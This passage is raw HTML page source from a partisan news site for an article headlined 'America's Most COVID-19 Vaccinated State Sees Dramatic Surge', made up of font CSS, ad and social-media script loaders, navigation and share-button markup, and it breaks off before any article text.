  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-89897 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2021/10/05/joe-biden-slurs-his-words-again-what-is-a-jargy/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2021/10/05/joe-biden-slurs-his-words-again-what-is-a-jargy/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2021/10/biden-jargy-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://welovetrump.com/wp-content/uploads/2021/10/biden-jargy-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2021/10/biden-jargy-350x350.png 350w" sizes="(max-width: 96px) 100vw, 96px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Joe Biden Slurs His Words Again: What Is a "Jargy"?</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2021/10/05/china-began-purchasing-pcr-tests-in-wuhan-in-may-2019-9-months-before-covid-outbreak/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2021/10/05/china-began-purchasing-pcr-tests-in-wuhan-in-may-2019-9-months-before-covid-outbreak/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2021/09/Breaking-News.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2021/09/Breaking-News.jpeg 768w, https://welovetrump.com/wp-content/uploads/2021/09/Breaking-News-1200x630.jpeg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">China Began Purchasing PCR Tests in Wuhan in May 2019,...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-89897" class="single post bb-post-single style1 post-89897 type-post status-publish format-standard has-post-thumbnail category-cover-up category-covid category-news tag-covid tag-news tag-vaccines" data-post-id="89897" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2021/10/corona.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="432">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2021-10-05T18:01:50-05:00">4 years ago</time>
	<time itemprop="dateModified" datetime="2021-10-05T18:01:50-05:00">4 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">America&#8217;s Most COVID-19 Vaccinated State Sees Dramatic Surge</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel_g/"><img alt='daniel_g' src='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de33c1a-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel_g/" itemprop="url">
				<span itemprop="name">daniel_g</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2021-10-05T18:01:50-05:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2021-10-05T18:01:50-05:00">4 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/#disqus_thread" data-disqus-identifier="89897" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">17.8k views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">17,734 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2021/10/corona-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
<style type="text/css" data-key="share-buttons-sizes-m-">.essb_links.essb_size_m .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}</style><div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_1649953130 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_1649953130" data-essb-postid="89897" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/" data-essb-fullurl="https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/" data-essb-instance="1649953130"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="230"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">230</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&t=America%5C%26%23039%3Bs+Most+COVID-19+Vaccinated+State+Sees+Dramatic+Surge" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&t=America%5C%26%23039%3Bs+Most+COVID-19+Vaccinated+State+Sees+Dramatic+Surge&#39;,&#39;facebook&#39;,&#39;1649953130&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="105" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=America%27s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge&amp;url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=covid,news,Vaccines" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=America%27s%20Most%20COVID-19%20Vaccinated%20State%20Sees%20Dramatic%20Surge&amp;url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=covid,news,Vaccines&#39;,&#39;twitter&#39;,&#39;1649953130&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="28" data-cnt-short=""></span></li><li class="essb_item essb_link_gab2 nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F" title="Share on 